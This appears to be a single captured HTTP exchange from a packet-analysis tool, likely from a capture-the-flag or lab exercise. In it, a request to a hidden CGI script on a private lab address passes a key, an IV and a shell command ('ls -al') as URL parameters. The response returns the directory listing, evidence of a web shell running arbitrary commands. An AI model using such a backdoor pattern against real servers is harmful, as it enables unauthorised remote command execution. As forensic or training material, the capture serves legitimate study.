 GET /cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=ls%20-al HTTP/1.1
Host: 10.0.2.15:41312
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Date: Wed, 16 Aug 2023 14:35:55 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 122
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<h2>total 12
drwxr-xr-x  2 root root 4096 Aug 16 14:29 .
drwxr-xr-x 91 root root 4096 Mar 14 05:40 ..
-rwxr-xr-x  1 root root  456 Aug 16 14:20 5UP3r53Cr37.py
<h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (923 bytes) Show data as ASCII
Find: Find Next